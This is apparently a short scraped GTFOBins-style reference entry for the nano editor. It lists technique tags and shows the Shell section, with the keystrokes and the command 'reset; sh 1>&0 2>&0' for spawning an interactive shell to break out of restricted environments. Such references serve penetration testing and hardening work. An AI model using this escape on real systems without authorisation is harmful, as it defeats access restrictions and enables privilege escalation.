 .. / nano Star 6,458
Shell File write File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) nano
^R^X
reset; sh 1>&0 2>&0